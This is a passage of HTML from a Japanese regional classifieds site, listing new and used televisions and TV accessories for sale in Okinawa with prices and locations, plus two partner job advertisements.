<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mk8rj"><img alt="新品⭐️Google TV 4K  50インチ⭐️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971a69e787601d7e576ed1d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mk8rj">新品⭐️Google TV 4K  50インチ⭐️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>44,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89571-shimajiri">島尻郡</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992715">首里駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
Google TV 4K 50インチ　チューナーレステレビです！

元々Netflix、YouTube、Amazonプライムなのが入ってるためおすすめです！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mk8rj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mk8rj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mk6hr"><img alt="ネット動画視聴に特化したチューナーレステレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69719561c89eda1a3096ed4a/thumb_m_1000005867.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mk6hr">ネット動画視聴に特化したチューナーレステレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>24,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89571-shimajiri">島尻郡</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
間違えて買ってしまいました。
袋から出しましたが、一度も使ってません。
もし、よければお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mk6hr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mk6hr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okinawa/rec-shop/alliance-rec_lacotto_419232303?ex=1"><img alt="スマホの販売・接客" class="p-item-image" src="https://kyujin-ascom.com/db_img/job_img/13269/132692195/bs_job_img_1_20250310123322820.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okinawa/rec-shop/alliance-rec_lacotto_419232303?ex=1">スマホの販売・接客</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,550円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-shop/g-1687/a-847-urasoe">浦添市</a>
<a href="/all/sale-shop/g-1687">携帯ショップ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【スマホの接客販売】浦添市
＜普段使い慣れたスマートフォンの接客販売のお仕事＞
・ご来店されたお客様へ、来店理由や希望のヒアリング！
・新規契約や機種変更、料金プラン見直しなどの手続き対応
・故障や修理対応、料金収納などの業...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mieka"><img alt="40型テレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696e44a2c6f1d7879c513fcf/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mieka">40型テレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>12,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992712">古島駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
40型テレビで問題なく使えます。
⚠️左上に小さいキズがありますので画像参照下さい。
リモコン付きです。Netflix等も使える機能あります。


引越しのため出品します。
以下の日程でしか対応できません🙇‍♀️
複数取引で...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mieka" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mieka" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjwye"><img alt="【✨SONY4K50型✨】BRAVIAX90Jシリーズ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971e900d59732c2ca97259f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjwye">【✨SONY4K50型✨】BRAVIAX90Jシリーズ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>69,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-849-itoman">糸満市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ーーーーーーーーーーーーーー
【商品概要】

☆メーカー:SONY
☆型番: XRJ-50X90」
☆年式:2021年
☆画面サイズ:50型
☆商品状態:SA

ランク目安
S→状態良好
A→軽微な傷や使用感あり
B→一定の...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjwye" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjwye" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mceog"><img alt="テレビのアルテナ線まとめ売り" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696481599c9596d4f945af2f/thumb_m_1768194392096.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mceog">テレビのアルテナ線まとめ売り</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
今後使用する予定が無いので出品致しました。

全部でおそらく長さが30〜40m程あるかと思います。

1番長いので目測20m以上はあるかと思います。

実際に長さは測っていません。

受渡し場所はセブンイレブン宜野湾長田1丁...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mceog" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mceog" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mieof"><img alt="ORION 32型 液晶テレビ 2013年製" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696e42d25ea3b5d6e77f2d2d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mieof">ORION 32型 液晶テレビ 2013年製</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992707">県庁前駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ORION 32型 液晶テレビ 
DEU323-B2
2013年製

付属品
・mini B-CASカード
・電源コード
・リモコン

最近まで使用していました。
出品時の写真撮る際に気づいたのですが、斜め上から見ると液晶に...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mieof" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mieof" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjtxr"><img alt="Panasonic ポータブルテレビ DMP-HV200" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69711f9d19de18cf2ae14716/thumb_m_1769021341056.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjtxr">Panasonic ポータブルテレビ DMP-HV200</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992715">首里駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
Panasonic｢DMP-HV200｣
画面サイズ: １０インチ

画面にキズ(青いメニュー画像参照)あり、液晶のフチが白くなってます。

地デジの受信テスト良好でした(本体アンテナ、外部アンテナ)

○○商品構成○○
本...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjtxr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjtxr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjtae"><img alt="ジャンク SONY32型&amp;キャスター付テレビ台" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6970eed73a8025b0350cbf35/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjtae">ジャンク SONY32型&amp;キャスター付テレビ台</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-844-naha">那覇市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-SONY">SONY</a>
</div>
</div>
<div class='p-item-detail'>
ジャンク SONYテレビ32型&amp;テレビ台セット

写真1枚目のものが全てになります。

テレビ:SONY BRAVIA KDL-32EX420
画像5枚目の通り真ん中の方に線が出てくるようになってしまいました。基本的にテレビ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjtae" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjtae" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjkbt"><img alt="【ジャンク】テレビ　TOSHIBA 55インチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69708246635ba0418985f99a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjkbt">【ジャンク】テレビ　TOSHIBA 55インチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-848-nago">名護市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【ジャンク】TOSHIBA 55テレビ 55M520X

写真最後に画像あり、ひび割れあり
ノークレーム・ノーリターン
取りに来れる方限定


でよろしくお願い致します。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjkbt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjkbt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okinawa/rec-ser/alliance-rec_lacotto_402952703?ex=1"><img alt="挙式会場内でのサポート業務" class="p-item-image" src="https://kyujin-ascom.com/db_img/job_img/12767/127678561/bs_job_img_1_20241202102633833.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okinawa/rec-ser/alliance-rec_lacotto_402952703?ex=1">挙式会場内でのサポート業務</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ser/g-113/a-89569-kunigami">国頭郡</a>
<a href="/all/sale-ser/g-113">ホテル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
＼未経験者歓迎！経験者なら時給↑／

恩納村冨着にあるリゾートホテル内の結婚式場で、
挙式会場内でのサポート業務全般のお仕事です。

【具体的なお仕事】
〇ドレスや小物の運搬
└ウエディングドレス・カラードレス、衣裳小物、タ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjkam"><img alt="配送可【ソニー】49V液晶テレビ（訳アリ）★2019年製　クリー..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69708291fdf6b0b8f85622ef/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjkam">配送可【ソニー】49V液晶テレビ（訳アリ）★2019年製　クリー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>37,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%BA%97%E8%88%97">店舗</a>
</div>
</div>
<div class='p-item-detail'>
🆖お問い合わせについて🆖
現在 繁忙期のため、電話でのお問い合わせはお控えください。


❌⚠お取り置き不可⚠❌

ご来店いただき、全額決済していただいたお客様を優先としております。
お取り置き、保管は対応ができません。

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjkam" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjkam" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a 